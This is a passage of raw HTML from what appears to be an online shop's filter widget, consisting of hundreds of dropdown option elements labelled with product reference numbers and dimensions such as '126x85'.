id="bapf_1_3347" value="3347">12793</option><option data-name="12792" id="bapf_1_2938" value="2938">12792</option><option data-name="12791" id="bapf_1_3473" value="3473">12791</option><option data-name="12790" id="bapf_1_3346" value="3346">12790</option><option data-name="12787" id="bapf_1_3475" value="3475">12787</option><option data-name="12786" id="bapf_1_2921" value="2921">12786</option><option data-name="12785" id="bapf_1_3474" value="3474">12785</option><option data-name="12784" id="bapf_1_3542" value="3542">12784</option><option data-name="12783" id="bapf_1_3150" value="3150">12783</option><option data-name="12782" id="bapf_1_3205" value="3205">12782</option><option data-name="12780" id="bapf_1_3148" value="3148">12780</option><option data-name="12779" id="bapf_1_3543" value="3543">12779</option><option data-name="12767" id="bapf_1_3544" value="3544">12767</option><option data-name="12766" id="bapf_1_2946" value="2946">12766</option><option data-name="12765" id="bapf_1_2898" value="2898">12765</option><option data-name="12756" id="bapf_1_3546" value="3546">12756</option><option data-name="12755" id="bapf_1_3541" value="3541">12755</option><option data-name="12754" id="bapf_1_3547" value="3547">12754</option><option data-name="12744" id="bapf_1_3225" value="3225">12744</option><option data-name="12741" id="bapf_1_3226" value="3226">12741</option><option data-name="12735" id="bapf_1_2915" value="2915">12735</option><option data-name="12732" id="bapf_1_3861" value="3861">12732</option><option data-name="12724" id="bapf_1_2948" value="2948">12724</option><option data-name="12720" id="bapf_1_2945" value="2945">12720</option><option data-name="12719" id="bapf_1_2538" value="2538">12719</option><option data-name="12718" id="bapf_1_3958" value="3958">12718</option><option data-name="12715" id="bapf_1_2954" value="2954">12715</option><option data-name="12706" id="bapf_1_3845" value="3845">12706</option><option data-name="12704" id="bapf_1_3375" value="3375">12704</option><option data-name="12703" id="bapf_1_3374" value="3374">12703</option><option data-name="12700" id="bapf_1_3709" value="3709">12700</option><option data-name="126x85" id="bapf_1_1886" value="1886">126x85</option><option data-name="126x81" id="bapf_1_1944" value="1944">126x81</option><option data-name="126x80" id="bapf_1_1666" value="1666">126x80</option><option data-name="12699" id="bapf_1_3708" value="3708">12699</option><option data-name="12697" id="bapf_1_2682" value="2682">12697</option><option data-name="12689" id="bapf_1_3889" value="3889">12689</option><option data-name="12687" id="bapf_1_3834" value="3834">12687</option><option data-name="12661" id="bapf_1_3726" value="3726">12661</option><option data-name="12657" id="bapf_1_2918" value="2918">12657</option><option data-name="12654" id="bapf_1_3425" value="3425">12654</option><option data-name="12653" id="bapf_1_3485" value="3485">12653</option><option data-name="12652" id="bapf_1_2762" value="2762">12652</option><option data-name="12651bis" id="bapf_1_3489" value="3489">12651bis</option><option data-name="12651" id="bapf_1_2953" value="2953">12651</option><option data-name="12647" id="bapf_1_3620" value="3620">12647</option><option data-name="12646" id="bapf_1_3481" value="3481">12646</option><option data-name="12644" id="bapf_1_3899" value="3899">12644</option><option data-name="12630" id="bapf_1_2560" value="2560">12630</option><option data-name="12628" id="bapf_1_3954" value="3954">12628</option><option data-name="12627" id="bapf_1_3085" value="3085">12627</option><option data-name="12625" id="bapf_1_2702" value="2702">12625</option><option data-name="12623" id="bapf_1_2681" value="2681">12623</option><option data-name="12622" id="bapf_1_2726" value="2726">12622</option><option data-name="12619" id="bapf_1_3856" value="3856">12619</option><option data-name="12617" id="bapf_1_3070" value="3070">12617</option><option data-name="12612" id="bapf_1_3051" value="3051">12612</option><option data-name="12610 bis" id="bapf_1_2543" value="2543">12610 bis</option><option data-name="12610" id="bapf_1_3868" value="3868">12610</option><option data-name="12608" id="bapf_1_3101" value="3101">12608</option><option data-name="12604" id="bapf_1_2961" value="2961">12604</option><option data-name="12601" id="bapf_1_3453" value="3453">12601</option><option data-name="125x90" id="bapf_1_2245" value="2245">125x90</option><option data-name="125x84" id="bapf_1_930" value="930">125x84</option><option data-name="125x78" id="bapf_1_1984" value="1984">125x78</option><option data-name="125x73" id="bapf_1_1173" value="1173">125x73</option><option data-name="125x125" id="bapf_1_4123" value="4123">125x125</option><option data-name="125x121" id="bapf_1_4121" value="4121">125x121</option><option data-name="12594" id="bapf_1_2770" value="2770">12594</option><option data-name="12593" id="bapf_1_3034" value="3034">12593</option><option data-name="12591" id="bapf_1_2950" value="2950">12591</option><option data-name="12586" id="bapf_1_3950" value="3950">12586</option><option data-name="12582" id="bapf_1_3900" value="3900">12582</option><option data-name="12578" id="bapf_1_3823" value="3823">12578</option><option data-name="12574" id="bapf_1_3850" value="3850">12574</option><option data-name="12573" id="bapf_1_3734" value="3734">12573</option><option data-name="12571" id="bapf_1_3213" value="3213">12571</option><option data-name="12557" id="bapf_1_3847" value="3847">12557</option><option data-name="12556" id="bapf_1_2673" value="2673">12556</option><option data-name="12553" id="bapf_1_2733" value="2733">12553</option><option data-name="12552" id="bapf_1_2956" value="2956">12552</option><option data-name="12550" id="bapf_1_2828" value="2828">12550</option><option data-name="12549" id="bapf_1_2764" value="2764">12549</option><option data-name="12548" id="bapf_1_2742" value="2742">12548</option><option data-name="12547" id="bapf_1_2771" value="2771">12547</option><option data-name="12546" id="bapf_1_2717" value="2717">12546</option><option data-name="12545" id="bapf_1_3894" value="3894">12545</option><option data-name="12543" id="bapf_1_2790" value="2790">12543</option><option data-name="12540" id="bapf_1_3916" value="3916">12540</option><option data-name="12537" id="bapf_1_2563" value="2563">12537</option><option data-name="12536" id="bapf_1_2766" value="2766">12536</option><option data-name="12534" id="bapf_1_2512" value="2512">12534</option><option data-name="12533" id="bapf_1_2665" value="2665">12533</option><option data-name="12530" id="bapf_1_3837" value="3837">12530</option><option data-name="12527" id="bapf_1_3873" value="3873">12527</option><option data-name="12526" id="bapf_1_2936" value="2936">12526</option><option data-name="12525" id="bapf_1_2707" value="2707">12525</option><option data-name="12524" id="bapf_1_3939" value="3939">12524</option><option data-name="12520" id="bapf_1_3854" value="3854">12520</option><option data-name="12519" id="bapf_1_2831" value="2831">12519</option><option data-name="12518" id="bapf_1_2799" value="2799">12518</option><option data-name="12517" id="bapf_1_2959" value="2959">12517</option><option data-name="12515" id="bapf_1_3308" value="3308">12515</option><option data-name="12514" id="bapf_1_3307" value="3307">12514</option><option data-name="12513" id="bapf_1_2844" value="2844">12513</option><option data-name="12512" id="bapf_1_2769" value="2769">12512</option><option data-name="12511" id="bapf_1_2850" value="2850">12511</option><option data-name="12510" id="bapf_1_2960" value="2960">12510</option><option data-name="12509" id="bapf_1_2849" value="2849">12509</option><option data-name="12508" id="bapf_1_2772" value="2772">12508</option><option data-name="12506" id="bapf_1_2930" value="2930">12506</option><option data-name="12505" id="bapf_1_2845" value="2845">12505</option><option data-name="12504" id="bapf_1_2773" value="2773">12504</option><option data-name="12503" id="bapf_1_2848" value="2848">12503</option><option data-name="12502" id="bapf_1_2775" value="2775">12502</option><option data-name="12500" id="bapf_1_2776" value="2776">12500</option><option data-name="125" id="bapf_1_2941" value="2941">125</option><option data-name="124x85" id="bapf_1_4011" value="4011">124x85</option><option data-name="124x80" id="bapf_1_1118" value="1118">124x80</option><option data-name="124x79" id="bapf_1_1985" value="1985">124x79</option><option data-name="124x73" id="bapf_1_1172" value="1172">124x73</option><option data-name="123x90" id="bapf_1_2094" value="2094">123x90</option><option data-name="123x81" id="bapf_1_1762" value="1762">123x81</option><option data-name="123x80" id="bapf_1_1570" value="1570">123x80</option><option data-name="123x78" id="bapf_1_1115" value="1115">123x78</option><option data-name="123x70" id="bapf_1_4377" value="4377">123x70</option><option data-name="123x105" id="bapf_1_1405" value="1405">123x105</option><option data-name="122x82" id="bapf_1_1885" value="1885">122x82</option><option data-name="122x81" id="bapf_1_1451" value="1451">122x81</option><option data-name="122x80" id="bapf_1_1116" value="1116">122x80</option><option data-name="122x79" id="bapf_1_941" value="941">122x79</option><option data-name="12217" id="bapf_1_2981" value="2981">12217</option><option data-name="12211" id="bapf_1_3049" value="3049">12211</option><option data-name="12210" id="bapf_1_3883" value="3883">12210</option><option data-name="12208" id="bapf_1_3788" value="3788">12208</option><option data-name="121x83" id="bapf_1_1667" value="1667">121x83</option><option data-name="121x61" id="bapf_1_865" value="865">121x61</option><option data-name="12178" id="bapf_1_3551" value="3551">12178</option><option data-name="12176" id="bapf_1_3890" value="3890">12176</option><option data-name="12173" id="bapf_1_3114" value="3114">12173</option><option data-name="12169" id="bapf_1_3905" value="3905">12169</option><option data-name="12162" id="bapf_1_3909" value="3909">12162</option><option data-name="12159" id="bapf_1_3128" value="3128">12159</option><option data-name="12157" id="bapf_1_3763" value="3763">12157</option><option data-name="12155" id="bapf_1_3001" value="3001">12155</option><option data-name="12152" id="bapf_1_3036" value="3036">12152</option><option data-name="12151" id="bapf_1_3027" value="3027">12151</option><option data-name="12150" id="bapf_1_3059" value="3059">12150</option><option data-name="12148" id="bapf_1_3068" value="3068">12148</option><option data-name="12147" id="bapf_1_3040" value="3040">12147</option><option data-name="12145" id="bapf_1_3063" value="3063">12145</option><option data-name="12144" id="bapf_1_3072" value="3072">12144</option><option data-name="12143" id="bapf_1_3029" value="3029">12143</option><option data-name="12142" id="bapf_1_3086" value="3086">12142</option><option data-name="12141" id="bapf_1_3062" value="3062">12141</option><option data-name="12140" id="bapf_1_3052" value="3052">12140</option><option data-name="12139" id="bapf_1_3025" value="3025">12139</option><option data-name="12138" id="bapf_1_4109" value="4109">12138</option><option data-name="12137" id="bapf_1_3030" value="3030">12137</option><option data-name="12136" id="bapf_1_3055" value="3055">12136</option><option data-name="12135" id="bapf_1_3124" value="3124">12135</option><option data-name="12134" id="bapf_1_3054" value="3054">12134</option><option data-name="12131" id="bapf_1_3053" value="3053">12131</option><option data-name="12129" id="bapf_1_2991" value="2991">12129</option><option data-name="12128" id="bapf_1_3024" value="3024">12128</option><option data-name="12124" id="bapf_1_3088" value="3088">12124</option><option data-name="12116" id="bapf_1_3095" value="3095">12116</option><option data-name="12114" id="bapf_1_3896" value="3896">12114</option><option data-name="12111" id="bapf_1_2994" value="2994">12111</option><option data-name="12110" id="bapf_1_3038" value="3038">12110</option><option data-name="12109" id="bapf_1_3108" value="3108">12109</option><option data-name="12104" id="bapf_1_3770" value="3770">12104</option><option data-name="12102" id="bapf_1_3855" value="3855">12102</option><option data-name="12100" id="bapf_1_3110" value="3110">12100</option><option data-name="120x90" id="bapf_1_1107" value="1107">120x90</option><option data-name="120x82" id="bapf_1_2092" value="2092">120x82</option><option data-name="120x81" id="bapf_1_2326" value="2326">120x81</option><option data-name="120x80" id="bapf_1_939" value="939">120x80</option><option data-name="120x79" id="bapf_1_1123" value="1123">120x79</option><option data-name="120x78" id="bapf_1_1450" value="1450">120x78</option><option data-name="120x75" id="bapf_1_1111" value="1111">120x75</option><option data-name="120x70" id="bapf_1_1143" value="1143">120x70</option><option data-name="120x60" id="bapf_1_864" value="864">120x60</option><option data-name="120x120" id="bapf_1_1940" value="1940">120x120</option><option data-name="120x112" id="bapf_1_1939" value="1939">120x112</option><option data-name="12098" id="bapf_1_2995" value="2995">12098</option><option data-name="12096" id="bapf_1_2559" value="2559">12096</option><option data-name="12094" id="bapf_1_3092" value="3092">12094</option><option data-name="12093" id="bapf_1_3074" value="3074">12093</option><option data-name="12092" id="bapf_1_3002" value="3002">12092</option><option data-name="12091" id="bapf_1_3022" value="3022">12091</option><option data-name="12090" id="bapf_1_3078" value="3078">12090</option><option data-name="12089 bis" id="bapf_1_3014" value="3014">12089 bis</option><option data-name="12089" id="bapf_1_3018" value="3018">12089</option><option data-name="12088" id="bapf_1_3087" value="3087">12088</option><option data-name="12087" id="bapf_1_3075" value="3075">12087</option><option data-name="12086" id="bapf_1_2990" value="2990">12086</option><option data-name="12085" id="bapf_1_3042" value="3042">12085</option><option data-name="12083" id="bapf_1_3096" value="3096">12083</option><option data-name="12082" id="bapf_1_3097" value="3097">12082</option><option data-name="12081" id="bapf_1_2989" value="2989">12081</option><option data-name="12080" id="bapf_1_3129" value="3129">12080</option><option data-name="12079" id="bapf_1_3077" value="3077">12079</option><option data-name="12077" id="bapf_1_3076" value="3076">12077</option><option data-name="12076" id="bapf_1_3058" value="3058">12076</option><option data-name="12075" id="bapf_1_3048" value="3048">12075</option><option data-name="12073" id="bapf_1_3032" value="3032">12073</option><option data-name="12072" id="bapf_1_2987" value="2987">12072</option><option data-name="12068" id="bapf_1_3126" value="3126">12068</option><option data-name="12066" id="bapf_1_3033" value="3033">12066</option><option data-name="12060" id="bapf_1_3050" value="3050">12060</option><option data-name="12054" id="bapf_1_3009" value="3009">12054</option><option data-name="12052" id="bapf_1_3123" value="3123">12052</option><option data-name="12043" id="bapf_1_2943" value="2943">12043</option><option data-name="12042" id="bapf_1_3000" value="3000">12042</option><option data-name="12041" id="bapf_1_3073" value="3073">12041</option><option data-name="12038" id="bapf_1_3045" value="3045">12038</option><option data-name="12023" id="bapf_1_3023" value="3023">12023</option><option data-name="12021" id="bapf_1_3037" value="3037">12021</option><option data-name="12019" id="bapf_1_3091" value="3091">12019</option><option data-name="12018" id="bapf_1_3105" value="3105">12018</option><option data-name="12017" id="bapf_1_3083" value="3083">12017</option><option data-name="12016" id="bapf_1_3011" value="3011">12016</option><option data-name="12015" id="bapf_1_3109" value="3109">12015</option><option data-name="12014" id="bapf_1_3104" value="3104">12014</option><option data-name="12008" id="bapf_1_3043" value="3043">12008</option><option data-name="12006" id="bapf_1_3065" value="3065">12006</option><option data-name="12004" id="bapf_1_3010" value="3010">12004</option><option data-name="12003" id="bapf_1_3061" value="3061">12003</option><option data-name="12002" id="bapf_1_3901" value="3901">12002</option><option data-name="119x80" id="bapf_1_1480" value="1480">119x80</option><option data-name="119x79" id="bapf_1_1117" value="1117">119x79</option><option data-name="11998" id="bapf_1_3125" value="3125">11998</option><option data-name="11993" id="bapf_1_3778" value="3778">11993</option><option data-name="11990" id="bapf_1_2976" value="2976">11990</option><option data-name="11989" id="bapf_1_3127" value="3127">11989</option><option data-name="11988" id="bapf_1_3035" value="3035">11988</option><option data-name="11979" id="bapf_1_2787" value="2787">11979</option><option data-name="11978" id="bapf_1_2786" value="2786">11978</option><option data-name="11977" id="bapf_1_3777" value="3777">11977</option><option data-name="11974" id="bapf_1_3622" value="3622">11974</option><option data-name="11972" id="bapf_1_3480" value="3480">11972</option><option data-name="11971bis" id="bapf_1_3060" value="3060">11971bis</option><option data-name="11971" id="bapf_1_3044" value="3044">11971</option><option data-name="11970" id="bapf_1_3028" value="3028">11970</option><option data-name="11968" id="bapf_1_3119" value="3119">11968</option><option data-name="11967" id="bapf_1_3093" value="3093">11967</option><option data-name="11966" id="bapf_1_3120" value="3120">11966</option><option data-name="11964" id="bapf_1_3079" value="3079">11964</option><option data-name="11956" id="bapf_1_3994" value="3994">11956</option><option data-name="11953" id="bapf_1_2701" value="2701">11953</option><option data-name="11923" id="bapf_1_2679" value="2679">11923</option><option data-name="11915" id="bapf_1_3618" value="3618">11915</option><option data-name="11907" id="bapf_1_3609" value="3609">11907</option><option data-name="11906" id="bapf_1_3476" value="3476">11906</option><option data-name="11904" id="bapf_1_3436" value="3436">11904</option><option data-name="11903" id="bapf_1_3610" value="3610">11903</option><option data-name="118x81" id="bapf_1_1957" value="1957">118x81</option><option data-name="11895" id="bapf_1_3571" value="3571">11895</option><option data-name="11886" id="bapf_1_2669" value="2669">11886</option><option data-name="11885" id="bapf_1_2744" value="2744">11885</option><option data-name="11880" id="bapf_1_2880" value="2880">11880</option><option data-name="11879" id="bapf_1_3998" value="3998">11879</option><option data-name="11875" id="bapf_1_3137" value="3137">11875</option><option data-name="11869" id="bapf_1_3814" value="3814">11869</option><option data-name="11867" id="bapf_1_3907" value="3907">11867</option><option data-name="11862" id="bapf_1_3549" value="3549">11862</option><option data-name="11859" id="bapf_1_3113" value="3113">11859</option><option data-name="11855" id="bapf_1_2791" value="2791">11855</option><option data-name="11842" id="bapf_1_2969" value="2969">11842</option><option data-name="11833" id="bapf_1_2970" value="2970">11833</option><option data-name="11829" id="bapf_1_3482" value="3482">11829</option><option data-name="11800" id="bapf_1_3026" value="3026">11800</option><option data-name="117x78" id="bapf_1_940" value="940">117x78</option><option data-name="11795" id="bapf_1_4257" value="4257">11795</option><option data-name="11759" id="bapf_1_3486" value="3486">11759</option><option data-name="11745" id="bapf_1_3019" value="3019">11745</option><option data-name="11740" id="bapf_1_2833" value="2833">11740</option><option data-name="11720" id="bapf_1_2536" value="2536">11720</option><option data-name="11717" id="bapf_1_2511" value="2511">11717</option><option data-name="11705" id="bapf_1_2793" value="2793">11705</option><option data-name="116x65" id="bapf_1_1142" value="1142">116x65</option><option data-name="11698" id="bapf_1_2678" value="2678">11698</option><option data-name="11691" id="bapf_1_2903" value="2903">11691</option><option data-name="11686" id="bapf_1_2827" value="2827">11686</option><option data-name="11685" id="bapf_1_2926" value="2926">11685</option><option data-name="11673" id="bapf_1_3727" value="3727">11673</option><option data-name="11670" id="bapf_1_2667" value="2667">11670</option><option data-name="11669" id="bapf_1_2519" value="2519">11669</option><option data-name="11668" id="bapf_1_2843" value="2843">11668</option><option data-name="11667" id="bapf_1_2639" value="2639">11667</option><option data-name="11664" id="bapf_1_2644" value="2644">11664</option><option data-name="11662" id="bapf_1_2636" value="2636">11662</option><option data-name="11661" id="bapf_1_2520" value="2520">11661</option><option data-name="11659" id="bapf_1_2924" value="2924">11659</option><option data-name="11656" id="bapf_1_2526" value="2526">11656</option><option data-name="11655" id="bapf_1_2818" value="2818">11655</option><option data-name="11653" id="bapf_1_2841" value="2841">11653</option><option data-name="11652" id="bapf_1_2754" value="2754">11652</option><option data-name="11650" id="bapf_1_2748" value="2748">11650</option><option data-name="11649" id="bapf_1_2650" value="2650">11649</option><option data-name="11648" id="bapf_1_2767" value="2767">11648</option><option data-name="11646" id="bapf_1_2756" value="2756">11646</option><option data-name="11638" id="bapf_1_4272" value="4272">11638</option><option data-name="11634" id="bapf_1_2925" value="2925">11634</option><option data-name="11632" id="bapf_1_3089" value="3089">11632</option><option data-name="11631" id="bapf_1_2947" value="2947">11631</option><option data-name="11630" id="bapf_1_2648" value="2648">11630</option><option data-name="11629" id="bapf_1_4027" value="4027">11629</option><option data-name="11628" id="bapf_1_2928" value="2928">11628</option><option data-name="11626" id="bapf_1_3956" value="3956">11626</option><option data-name="11625" id="bapf_1_2875" value="2875">11625</option><option data-name="11624" id="bapf_1_2798" value="2798">11624</option><option data-name="11623" id="bapf_1_2631" value="2631">11623</option><option data-name="11622" id="bapf_1_2653" value="2653">11622</option><option data-name="11621" id="bapf_1_3121" value="3121">11621</option><option data-name="11620" id="bapf_1_3937" value="3937">11620</option><option data-name="11619" id="bapf_1_2633" value="2633">11619</option><option data-name="11618" id="bapf_1_2649" value="2649">11618</option><option data-name="11613" id="bapf_1_2795" value="2795">11613</option><option data-name="11611" id="bapf_1_2753" value="2753">11611</option><option data-name="11608" id="bapf_1_2932" value="2932">11608</option><option data-name="11607" id="bapf_1_2931" value="2931">11607</option><option data-name="11606" id="bapf_1_3888" value="3888">11606</option><option data-name="11603" id="bapf_1_3912" value="3912">11603</option><option data-name="11602" id="bapf_1_2654" value="2654">11602</option><option data-name="11601" id="bapf_1_2958" value="2958">11601</option><option data-name="11597" id="bapf_1_3819" value="3819">11597</option><option data-name="11595" id="bapf_1_3872" value="3872">11595</option><option data-name="11593" id="bapf_1_3468" value="3468">11593</option><option data-name="11592" id="bapf_1_2939" value="2939">11592</option><option data-name="11590" id="bapf_1_4050" value="4050">11590</option><option data-name="11589" id="bapf_1_2871" value="2871">11589</option><option data-name="11580" id="bapf_1_3892" value="3892">11580</option><option data-name="11579" id="bapf_1_2975" value="2975">11579</option><option data-name="11575" id="bapf_1_2821" value="2821">11575</option><option data-name="11574" id="bapf_1_3829" value="3829">11574</option><option data-name="11572" id="bapf_1_2785" value="2785">11572</option><option data-name="11570" id="bapf_1_2852" value="2852">11570</option><option data-name="11566" id="bapf_1_2561" value="2561">11566</option><option data-name="11563" id="bapf_1_2971" value="2971">11563</option><option data-name="11554" id="bapf_1_3832" value="3832">11554</option><option data-name="11553" id="bapf_1_3737" value="3737">11553</option><option data-name="11552" id="bapf_1_3721" value="3721">11552</option><option data-name="11530" id="bapf_1_2882" value="2882">11530</option><option data-name="11528" id="bapf_1_2927" value="2927">11528</option><option data-name="11526" id="bapf_1_2651" value="2651">11526</option><option data-name="11519" id="bapf_1_3852" value="3852">11519</option><option data-name="11518" id="bapf_1_3830" value="3830">11518</option><option data-name="11515" id="bapf_1_3947" value="3947">11515</option><option data-name="11514" id="bapf_1_3822" value="3822">11514</option><option data-name="11510 Bis" id="bapf_1_3906" value="3906">11510 Bis</option><option data-name="11510" id="bapf_1_2727" value="2727">11510</option><option data-name="11505" id="bapf_1_3056" value="3056">11505</option><option data-name="11501" id="bapf_1_2517" value="2517">11501</option><option data-name="114x84" id="bapf_1_1106" value="1106">114x84</option><option data-name="11396" id="bapf_1_3221" value="3221">11396</option><option data-name="11394" id="bapf_1_3064" value="3064">11394</option><option data-name="11375" id="bapf_1_2732" value="2732">11375</option><option data-name="11374" id="bapf_1_2712" value="2712">11374</option><option data-name="11371" id="bapf_1_2630" value="2630">11371</option><option data-name="11364" id="bapf_1_2788" value="2788">11364</option><option data-name="11362" id="bapf_1_2716" value="2716">11362</option><option data-name="11360" id="bapf_1_2883" value="2883">11360</option><option data-name="11358" id="bapf_1_2535" value="2535">11358</option><option data-name="11357" id="bapf_1_3910" value="3910">11357</option><option data-name="11352" id="bapf_1_3012" value="3012">11352</option><option data-name="11349" id="bapf_1_3132" value="3132">11349</option><option data-name="11348" id="bapf_1_2937" value="2937">11348</option><option data-name="11337" id="bapf_1_2992" value="2992">11337</option><option data-name="11332" id="bapf_1_2902" value="2902">11332</option><option data-name="11330" id="bapf_1_3741" value="3741">11330</option><option data-name="11323" id="bapf_1_3691" value="3691">11323</option><option data-name="11321" id="bapf_1_4035" value="4035">11321</option><option data-name="11316" id="bapf_1_3621" value="3621">11316</option><option data-name="11306" id="bapf_1_3566" value="3566">11306</option><option data-name="112x71" id="bapf_1_4256" value="4256">112x71</option><option data-name="112x55x58" id="bapf_1_2465" value="2465">112x55x58</option><option data-name="11298" id="bapf_1_3619" value="3619">11298</option><option data-name="11295" id="bapf_1_2973" value="2973">11295</option><option data-name="11294" id="bapf_1_2779" value="2779">11294</option><option data-name="11289" id="bapf_1_2777" value="2777">11289</option><option data-name="11288" id="bapf_1_2952" value="2952">11288</option><option data-name="11280" id="bapf_1_3869" value="3869">11280</option><option data-name="11279" id="bapf_1_2778" value="2778">11279</option><option data-name="11273" id="bapf_1_3860" value="3860">11273</option><option data-name="11257" id="bapf_1_3831" value="3831">11257</option><option data-name="11249" id="bapf_1_3067" value="3067">11249</option><option data-name="11246" id="bapf_1_3839" value="3839">11246</option><option data-name="11226" id="bapf_1_2752" value="2752">11226</option><option data-name="11220" id="bapf_1_3112" value="3112">11220</option><option data-name="11214" id="bapf_1_3111" value="3111">11214</option><option data-name="111x85" id="bapf_1_4225" value="4225">111x85</option><option data-name="111x82" id="bapf_1_3966" value="3966">111x82</option><option data-name="111x100" id="bapf_1_1737" value="1737">111x100</option><option data-name="11199" id="bapf_1_3725" value="3725">11199</option><option data-name="11198" id="bapf_1_3069" value="3069">11198</option><option data-name="11116" id="bapf_1_3880" value="3880">11116</option><option data-name="11110" id="bapf_1_3122" value="3122">11110</option><option data-name="11103" id="bapf_1_2760" value="2760">11103</option><option data-name="11102" id="bapf_1_2759" value="2759">11102</option><option data-name="110x90" id="bapf_1_1735" value="1735">110x90</option><option data-name="110x80" id="bapf_1_1127" value="1127">110x80</option><option data-name="110x70" id="bapf_1_4191" value="4191">110x70</option><option data-name="110x103" id="bapf_1_2246" value="2246">110x103</option><option data-name="110x100" id="bapf_1_1738" value="1738">110x100</option><option data-name="11098" id="bapf_1_3130" value="3130">11098</option><option data-name="11095" id="bapf_1_3722" value="3722">11095</option><option data-name="11093" id="bapf_1_377" value="377">11093</option><option data-name="11084" id="bapf_1_3886" value="3886">11084</option><option data-name="11077" id="bapf_1_3354" value="3354">11077</option><option data-name="11073" id="bapf_1_3846" value="3846">11073</option><option data-name="11070" id="bapf_1_3820" value="3820">11070</option><option data-name="11065" id="bapf_1_3746" value="3746">11065</option><option data-name="11053" id="bapf_1_2734" value="2734">11053</option><option data-name="11050" id="bapf_1_3548" value="3548">11050</option><option data-name="11047" id="bapf_1_3117" value="3117">11047</option><option data-name="11043" id="bapf_1_3057" value="3057">11043</option><option data-name="109x58" id="bapf_1_4013" value="4013">109x58</option><option data-name="10988" id="bapf_1_3118" value="3118">10988</option><option data-name="10986" id="bapf_1_3885" value="3885">10986</option><option data-name="10985" id="bapf_1_2912" value="2912">10985</option><option data-name="10978" id="bapf_1_3790" value="3790">10978</option><option data-name="10974" id="bapf_1_2923" value="2923">10974</option><option data-name="10967" id="bapf_1_2643" value="2643">10967</option><option data-name="10965" id="bapf_1_2966" value="2966">10965</option><option data-name="10963" id="bapf_1_2830" value="2830">10963</option><option data-name="10962" id="bapf_1_2746" value="2746">10962</option><option data-name="1095" id="bapf_1_2725" value="2725">1095</option><option data-name="10926" id="bapf_1_3765" value="3765">10926</option><option data-name="10919" id="bapf_1_3748" value="3748">10919</option><option data-name="10907" id="bapf_1_2523" value="2523">10907</option><option data-name="10904" id="bapf_1_2562" value="2562">10904</option><option data-name="1090" id="bapf_1_3220" value="3220">1090</option><option data-name="108x100" id="bapf_1_4322" value="4322">108x100</option><option data-name="10898" id="bapf_1_3115" value="3115">10898</option><option data-name="10894" id="bapf_1_3914" value="3914">10894</option><option data-name="10893" id="bapf_1_2743" value="2743">10893</option><option data-name="10885" id="bapf_1_2834" value="2834">10885</option><option data-name="10874" id="bapf_1_2680" value="2680">10874</option><option data-name="10864" id="bapf_1_2822" value="2822">10864</option><option data-name="10863" id="bapf_1_3789" value="3789">10863</option><option data-name="10840" id="bapf_1_3893" value="3893">10840</option><option data-name="10838" id="bapf_1_2757" value="2757">10838</option><option data-name="1083" id="bapf_1_2949" value="2949">1083</option><option data-name="10823" id="bapf_1_2677" value="2677">10823</option><option data-name="10810" id="bapf_1_2823" value="2823">10810</option><option data-name="10808" id="bapf_1_2838" value="2838">10808</option><option data-name="10802" id="bapf_1_2749" value="2749">10802</option><option data-name="10796" id="bapf_1_3911" value="3911">10796</option><option data-name="10793" id="bapf_1_3949" value="3949">10793</option><option data-name="10777" id="bapf_1_4321" value="4321">10777</option><option data-name="10776" id="bapf_1_2829" value="2829">10776</option><option data-name="10771" id="bapf_1_3853" value="3853">10771</option><option data-name="10767" id="bapf_1_3962" value="3962">10767</option><option data-name="10765" id="bapf_1_3488" value="3488">10765</option><option data-name="1076" id="bapf_1_2964" value="2964">1076</option><option data-name="10758" id="bapf_1_2663" value="2663">10758</option><option data-name="10756" id="bapf_1_3897" value="3897">10756</option><option data-name="10755" id="bapf_1_2668" value="2668">10755</option><option data-name="10750" id="bapf_1_2664" value="2664">10750</option><option data-name="10735" id="bapf_1_2510" value="2510">10735</option><option data-name="10732" id="bapf_1_2794" value="2794">10732</option><option data-name="10721" id="bapf_1_3769" value="3769">10721</option><option data-name="10720" id="bapf_1_3859" value="3859">10720</option><option data-name="10719" id="bapf_1_2784" value="2784">10719</option><option data-name="10717" id="bapf_1_2792" value="2792">10717</option><option data-name="10713" id="bapf_1_2864" value="2864">10713</option><option data-name="10701" id="bapf_1_2894" value="2894">10701</option><option data-name="106x86" id="bapf_1_2342" value="2342">106x86</option><option data-name="106x65" id="bapf_1_4194" value="4194">106x65</option><option data-name="10692" id="bapf_1_2634" value="2634">10692</option><option data-name="10660" id="bapf_1_3222" value="3222">10660</option><option data-name="10647" id="bapf_1_3080" value="3080">10647</option><option data-name="105x103" id="bapf_1_2228" value="2228">105x103</option><option data-name="10599" id="bapf_1_3785" value="3785">10599</option><option data-name="10586" id="bapf_1_3236" value="3236">10586</option><option data-name="10581" id="bapf_1_3764" value="3764">10581</option><option data-name="10569" id="bapf_1_2638" value="2638">10569</option><option data-name="10552" id="bapf_1_2758" value="2758">10552</option><option data-name="10542" id="bapf_1_2906" value="2906">10542</option><option data-name="10539" id="bapf_1_2623" value="2623">10539</option><option data-name="10538" id="bapf_1_3138" value="3138">10538</option><option data-name="10536" id="bapf_1_2839" value="2839">10536</option><option data-name="10530" id="bapf_1_2715" value="2715">10530</option><option data-name="10526" id="bapf_1_2933" value="2933">10526</option><option data-name="10525" id="bapf_1_2909" value="2909">10525</option><option data-name="10523" id="bapf_1_2972" value="2972">10523</option><option data-name="10511" id="bapf_1_3209" value="3209">10511</option><option data-name="10506" id="bapf_1_3858" value="3858">10506</option><option data-name="10503" id="bapf_1_2804" value="2804">10503</option><option data-name="10502" id="bapf_1_2869" value="2869">10502</option><option data-name="104x58" id="bapf_1_4179" value="4179">104x58</option><option data-name="10494" id="bapf_1_2647" value="2647">10494</option><option data-name="10470" id="bapf_1_3898" value="3898">10470</option><option data-name="10467" id="bapf_1_3818" value="3818">10467</option><option data-name="10462" id="bapf_1_4071" value="4071">10462</option><option data-name="10461" id="bapf_1_3784" value="3784">10461</option><option data-name="10456" id="bapf_1_3745" value="3745">10456</option><option data-name="10435" id="bapf_1_3081" value="3081">10435</option><option data-name="10430" id="bapf_1_2910" value="2910">10430</option><option data-name="10424" id="bapf_1_2825" value="2825">10424</option><option data-name="10423" id="bapf_1_2905" value="2905">10423</option><option data-name="103x73" id="bapf_1_1399" value="1399">103x73</option><option data-name="103x66" id="bapf_1_4158" value="4158">103x66</option><option data-name="103x65" id="bapf_1_4193" value="4193">103x65</option><option data-name="103x60" id="bapf_1_1598" value="1598">103x60</option><option data-name="10394" id="bapf_1_3780" value="3780">10394</option><option data-name="10371" id="bapf_1_3134" value="3134">10371</option><option data-name="10369" id="bapf_1_2942" value="2942">10369</option><option data-name="10364" id="bapf_1_3219" value="3219">10364</option><option data-name="10357" id="bapf_1_3202" value="3202">10357</option><option data-name="10355" id="bapf_1_3228" 